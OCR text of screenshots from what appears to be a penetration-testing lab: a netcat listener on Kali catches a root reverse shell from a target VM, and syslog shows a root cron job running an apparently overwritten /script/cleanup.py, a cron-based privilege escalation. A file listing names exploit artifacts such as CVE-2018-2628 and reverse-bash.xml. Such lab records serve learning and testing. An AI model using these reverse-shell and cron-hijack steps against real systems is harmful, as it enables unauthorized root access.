 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 59282
bash: 无法设定终端进程组(3582): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@web1-virtual-machine:~# id
id
uid=0(root) gid=0(root) 组=0(root)
root@web1-virtual-machine:~#
Home
CVE-2018-2
628-master
PrivescCheck
jdk-8u202-
linux-x64.ta...
reverse-
bash.xml
PowerTools-
master
inst.php
jdk1.8.0_202
KBCollect.ps1
cleanup.py
37292.c
kali@kali: ~/Desktop
File Actions Edit View Help
~
~
"/script/cleanup.py" 1L, 45C 已写入
web1@web1-virtual-machine:/var/www/html$ tail -f /var/log/syslog
Mar  5 18:12:49 web1-virtual-machine rsyslogd:  [origin software="rsyslogd"
swVersion="8.32.0" x-pid="655" x-info="http://www.rsyslog.com"] rsyslogd was
 HUPed
Mar  5 18:12:53 web1-virtual-machine anacron[681]: Job `cron.daily' terminat
ed
Mar  5 18:13:01 web1-virtual-machine CRON[3567]: (root) CMD (bash -c "/scrip
t/cleanup.py")
Mar  5 18:13:45 web1-virtual-machine update-notifier.desktop[3121]: /usr/lib
/ubuntu-release-upgrader/check-new-release-gtk:30: PyGIWarning: Gtk was impo
rted without specifying a version first. Use gi.require_version('Gtk', '3.0'
) before import to ensure that the right version gets loaded.
Mar  5 18:13:45 web1-virtual-machine update-notifier.desktop[3121]:   from g
i.repository import Gtk
Mar  5 18:13:46 web1-virtual-machine dbus-daemon[2203]: [session uid=1000 pi
d=2203] Activating service name='org.gnome.DejaDup' requested by ':1.12' (ui
d=1000 pid=2329 comm="/usr/bin/gnome-shell " label="unconfined")
Mar  5 18:13:46 web1-virtual-machine dbus-daemon[2203]: [session uid=1000 pi
d=2203] Successfully activated service 'org.gnome.DejaDup'
Mar  5 18:13:47 web1-virtual-machine gnome-shell[2329]: setup_framebuffers:
assertion 'width > 0' failed
Mar  5 18:14:01 web1-virtual-machine CRON[3582]: (root) CMD (bash -c "/scrip
t/cleanup.py")